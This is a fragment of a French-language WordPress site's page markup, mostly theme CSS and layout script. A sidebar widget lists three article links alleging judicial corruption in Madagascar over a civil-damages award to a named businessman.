.td-block-title>*,.td-theme-wrap .tdi_68_5e4 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_68_5e4 .td-subcat-item a:hover,.td-theme-wrap .tdi_68_5e4 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_68_5e4 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_68_5e4 .td-subcat-dropdown:hover .td-subcat-more i{color:#000}.td-theme-wrap .tdi_68_5e4 .td-subcat-dropdown ul:after{background-color:#000}.td-theme-wrap .tdi_68_5e4 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_68_5e4 .td_quote_on_blocks,.td-theme-wrap .tdi_68_5e4 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_68_5e4 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_68_5e4 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_68_5e4 .td-instagram-user a{color:#000}.td-theme-wrap .tdi_68_5e4 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_68_5e4 .td-load-more-wrap a:hover{background-color:#000;border-color:#000}.td-theme-wrap .tdi_68_5e4 .td-read-more a,.td-theme-wrap .tdi_68_5e4 .td-weather-information:before,.td-theme-wrap .tdi_68_5e4 .td-weather-week:before,.td-theme-wrap .tdi_68_5e4 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_68_5e4 .td-post-category,.td-theme-wrap .tdi_68_5e4 .td-post-category:hover{background-color:#000}@media (min-width:1019px) and (max-width:1140px){.tdi_68_5e4{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68_5e4{margin-bottom:30px!important}}@media (max-width:767px){.tdi_68_5e4{margin-bottom:40px!important}}</style><style>.tdi_68_5e4 .td-image-wrap{padding-bottom:70%}.tdi_68_5e4 .entry-thumb{background-position:center 50%}.tdi_68_5e4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_68_5e4 .td-image-container,.ie11 .tdi_68_5e4 .td-image-container{flex:0 0 auto}.tdi_68_5e4 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_68_5e4 .td-module-meta-info,.ie11 .tdi_68_5e4 .td-module-meta-info{flex:1}.tdi_68_5e4 .td-module-meta-info{padding:2px 0 0 14px;border-color:#eaeaea}.tdi_68_5e4 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_68_5e4 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_68_5e4 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_68_5e4 .td-post-vid-time{display:block}.tdi_68_5e4 .td-post-category{margin:-3px 6px 0 0;padding:5px 6px 3px;display:none;background-color:#fff;color:#000;border-width:1px;border-style:solid;border-color:#aaa;border-color:#000;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_68_5e4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_68_5e4 .td-excerpt{display:none;margin:4px 0;column-count:1;column-gap:48px;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_68_5e4 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_68_5e4 .td-read-more{display:none}.tdi_68_5e4 .td-post-author-name{display:none}.tdi_68_5e4 .entry-review-stars{display:inline-block}.tdi_68_5e4 .td-icon-star,.tdi_68_5e4 .td-icon-star-empty,.tdi_68_5e4 .td-icon-star-half{font-size:15px}.tdi_68_5e4 .td-module-comments{display:none}.tdi_68_5e4 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_68_5e4 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_68_5e4 .td-post-category:hover{background-color:#ffffff!important;color:#000}.tdi_68_5e4 .td-module-title a{color:#000;box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_68_5e4 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_68_5e4 .td-module-meta-info,.tdi_68_5e4 .td-next-prev-wrap{text-align:left}.tdi_68_5e4 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_68_5e4 .td-category-pos-image .td-post-category{left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_68_5e4 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_68_5e4 .td-block-title a,.tdi_68_5e4 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_68_5e4 .entry-title{font-family:Fira Sans!important;font-size:16px!important;line-height:1.1!important;font-weight:600!important}.tdi_68_5e4 .td-editor-date,.tdi_68_5e4 .td-editor-date .td-post-author-name,.tdi_68_5e4 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}html:not([class*='ie']) .tdi_68_5e4 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_68_5e4 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_68_5e4 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_68_5e4 .td-module-container:before{bottom:-10px}.tdi_68_5e4 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68_5e4 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68_5e4 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68_5e4 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_68_5e4 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_68_5e4 .td-block-title a,.tdi_68_5e4 .td-block-title span{font-family:Fira Sans!important;font-size:23px!important;font-weight:800!important}.tdi_68_5e4 .entry-title{font-family:Fira Sans!important;font-size:14px!important;line-height:1.1!important;font-weight:600!important}.tdi_68_5e4 .td-editor-date,.tdi_68_5e4 .td-editor-date .td-post-author-name,.tdi_68_5e4 .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_68_5e4 .td-excerpt{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_68_5e4 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_68_5e4 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_68_5e4 .td-module-container:before{bottom:-10px}.tdi_68_5e4 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68_5e4 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68_5e4 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68_5e4 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_68_5e4 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #ffcd3f}.tdi_68_5e4 .td-block-title a,.tdi_68_5e4 .td-block-title span{font-family:Fira Sans!important;font-size:20px!important;font-weight:800!important}.tdi_68_5e4 .entry-title{font-family:Fira Sans!important;font-size:12px!important;line-height:1.1!important;font-weight:600!important}.tdi_68_5e4 .td-editor-date,.tdi_68_5e4 .td-editor-date .td-post-author-name,.tdi_68_5e4 .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_68_5e4 .td-excerpt{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_68_5e4 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_68_5e4 .td-image-wrap{padding-bottom:80%}.tdi_68_5e4 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_68_5e4 .td-module-container:before{bottom:-12.5px}.tdi_68_5e4 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68_5e4 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68_5e4 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68_5e4 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_68_5e4 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}@media (min-width:768px){.tdi_68_5e4 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_68_5e4 = new tdBlock();
block_tdi_68_5e4.id = "tdi_68_5e4";
block_tdi_68_5e4.atts = '{"modules_on_row":"","limit":"3","modules_gap":"","meta_info_horiz":"content-horiz-left","show_btn":"none","show_com":"none","show_date":"","modules_category":"","category_id":"108","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiODAifQ==","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","art_excerpt":"4px 0","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_weight":"400","f_ex_font_family":"373","f_ex_font_weight":"300","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_meta_font_line_height":"1","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_spacing":"1","f_cat_font_line_height":"1","modules_category_padding":"5px 6px 3px","modules_cat_border":"1","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","cat_border":"#000000","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#ffcd3f","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","f_meta_font_spacing":"1","show_author":"none","image_floated":"float_left","block_template_id":"td_block_template_2","show_cat":"none","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","image_width":"30","meta_info_align":"","meta_padding":"2px 0 0 14px","mc1_el":"15","modules_category_margin":"-3px 6px 0 0","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","border_color":"rgba(0,0,0,0)","button_text":"All news","show_excerpt":"none","f_header_font_transform":"","tdc_css":"[base64]","sort":"","header_text_color":"#000000","custom_title":"Les magistrats malgaches osent violer les lois malgaches pour faire b\u00e9n\u00e9ficier 428.492 euos d&#x27;int\u00e9r\u00eats civils \u00e0 RANARISON Tsilavo","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_title":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_68_5e4","tdc_css_class":"tdi_68_5e4","tdc_css_class_style":"tdi_68_5e4_rand_style"}';
block_tdi_68_5e4.td_column_number = "1";
block_tdi_68_5e4.block_type = "td_flex_block_1";
block_tdi_68_5e4.post_count = "3";
block_tdi_68_5e4.found_posts = "62";
block_tdi_68_5e4.header_color = "";
block_tdi_68_5e4.ajax_pagination_infinite_stop = "";
block_tdi_68_5e4.max_num_pages = "21";
tdBlocksArray.push(block_tdi_68_5e4);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Les magistrats malgaches osent violer les lois malgaches pour faire bénéficier 428.492 euos d&#x27;intérêts civils à RANARISON Tsilavo</span></h4></div><div id=tdi_68_5e4 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-definition-de-laction-individuelle-de-ranarison-tsilavo-pour-beneficier-des-interets-civils-dapres-les-editions-francis-lefebvre/" rel="bookmark" class="td-image-wrap " title="Définition de l&rsquo;action individuelle de RANARISON Tsilavo NEXTHOPE pour bénéficier des intérêts civils d&rsquo;après les Editions Francis Lefebvre" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i1.wp.com/corruption.ovh/wp-content/uploads/2019/04/A-Madagascar-on-peut-vendre-librement-les-matériels-Cisco-daprès-larticle-2-de-la-loi-2005-020-qui-régit-la-concurrence.jpg?resize=696%2C710&ssl=1" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-definition-de-laction-individuelle-de-ranarison-tsilavo-pour-beneficier-des-interets-civils-dapres-les-editions-francis-lefebvre/" rel="bookmark" title="Définition de l&rsquo;action individuelle de RANARISON Tsilavo NEXTHOPE pour bénéficier des intérêts civils d&rsquo;après les Editions Francis Lefebvre">Définition de l&rsquo;action individuelle de RANARISON Tsilavo NEXTHOPE pour bénéficier des intérêts civils d&rsquo;après les Editions Francis Lefebvre</a></h3><div class="td-editor-date"> <a href="https://corruption.ovh/category/laction-civile-de-lassocie-est-irrecevable-en-abs/" class="td-post-category">L'action civile de l'associé est irrecevable en ABS</a> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-27T18:40:59+02:00" >27 juillet 2019</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-definition-de-laction-individuelle-de-ranarison-tsilavo-pour-beneficier-des-interets-civils-dapres-les-editions-francis-lefebvre/#respond">0</a></span> </span></div><div class="td-excerpt"></div><div class="td-read-more"> <a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-definition-de-laction-individuelle-de-ranarison-tsilavo-pour-beneficier-des-interets-civils-dapres-les-editions-francis-lefebvre/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/pas-dindemnisation-pour-lassocie-qui-ne-justifie-pas-dun-prejudice-personnel-cassation-commerciale-du-17-janvier-2018-n-16-10266/" rel="bookmark" class="td-image-wrap " title="Pas d’indemnisation pour l’associé qui ne justifie pas d’un préjudice personnel &#8211; Cassation commerciale du 17 janvier 2018, n° 16-10266" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://corruption.ovh/wp-content/uploads/2019/09/DGI-30-Aout-2019-Lutte-contre-la-corruption-pdf.jpg" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/pas-dindemnisation-pour-lassocie-qui-ne-justifie-pas-dun-prejudice-personnel-cassation-commerciale-du-17-janvier-2018-n-16-10266/" rel="bookmark" title="Pas d’indemnisation pour l’associé qui ne justifie pas d’un préjudice personnel &#8211; Cassation commerciale du 17 janvier 2018, n° 16-10266">Pas d’indemnisation pour l’associé qui ne justifie pas d’un préjudice personnel &#8211; Cassation commerciale du 17 janvier 2018, n° 16-10266</a></h3><div class="td-editor-date"> <a href="https://corruption.ovh/category/laction-civile-de-lassocie-est-irrecevable-en-abs/" class="td-post-category">L'action civile de l'associé est irrecevable en ABS</a> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-23T21:49:57+02:00" >23 juin 2019</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/pas-dindemnisation-pour-lassocie-qui-ne-justifie-pas-dun-prejudice-personnel-cassation-commerciale-du-17-janvier-2018-n-16-10266/#respond">0</a></span> </span></div><div class="td-excerpt"></div><div class="td-read-more"> <a href="https://corruption.ovh/pas-dindemnisation-pour-lassocie-qui-ne-justifie-pas-dun-prejudice-personnel-cassation-commerciale-du-17-janvier-2018-n-16-10266/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-la-cour-de-cassation-juge-irrecevable-laction-civile-des-actionnaires-dapres-le-livre-de-cours-droit-penal-des-affaires-de-bonfils/" rel="bookmark" class="td-image-wrap " title="La Cour de cassation juge irrecevable l&rsquo;action civile des actionnaires d&rsquo;après le livre de cours Droit pénal des affaires de BONFILS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i1.wp.com/corruption.ovh/wp-content/uploads/2018/01/Corruption-de-la-justice-à-Madagascar-RANARISON-Tsilavo.jpg?resize=656%2C488&ssl=1" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-la-cour-de-cassation-juge-irrecevable-laction-civile-des-actionnaires-dapres-le-livre-de-cours-droit-penal-des-affaires-de-bonfils/" rel="bookmark" title="La Cour de cassation juge irrecevable l&rsquo;action civile des actionnaires d&rsquo;après le livre de cours Droit pénal des affaires de BONFILS">La Cour de cassation juge irrecevable l&rsquo;action civile des actionnaires d&rsquo;après le livre de cours Droit pénal des affaires de BONFILS</a></h3><div class="td-editor-date"> <a href="https://corruption.ovh/category/corruption-de-la-justice-a-madagascar/" class="td-post-category">Corruption de la justice à Madagascar</a> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-31T17:13:26+02:00" >31 mai 2019</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-la-cour-de-cassation-juge-irrecevable-laction-civile-des-actionnaires-dapres-le-livre-de-cours-droit-penal-des-affaires-de-bonfils/#respond">0</a></span> </span></div><div class="td-excerpt"></div><div class="td-read-more"> <a href="https://corruption.ovh/corruption-de-la-justice-a-madagascar-la-cour-de-cassation-juge-irrecevable-laction-civile-des-actionnaires-dapres-le-livre-de-cours-droit-penal-des-affaires-de-bonfils/">Lire la suite</a></div></div></div></div></div></div></div></div><div class="vc_column tdi_70_0e5 wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_70_0e5{vertical-align:baseline}.tdi_70_0e5>.wpb_wrapper,.tdi_70_0e5>.wpb_wrapper .tdc-elements{display:block}.tdi_70_0e5>.wpb_wrapper .tdc-elements{width:100%}.tdi_70_0e5>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_71_9e4 td-pb-border-top td_block_template_2 td_flex_block" data-td-block-uid="tdi_71_9e4" ><style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix(){.td-pulldown-syle-default .td-subcat-more,.td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.td-theme-wrap .tdi_71_9e4 .td-block-title>*,.td-theme-wrap .tdi_71_9e4 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_71_9e4 .td-subcat-item a:hover,.td-theme-wrap .tdi_71_9e4 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_71_9e4 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_71_9e4 .td-subcat-dropdown:hover .td-subcat-more i{color:#000}.td-theme-wrap .tdi_71_9e4 .td-subcat-dropdown ul:after{background-color:#000}.td-theme-wrap .tdi_71_9e4 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_71_9e4 .td_quote_on_blocks,.td-theme-wrap .tdi_71_9e4 .td-opacity-cat 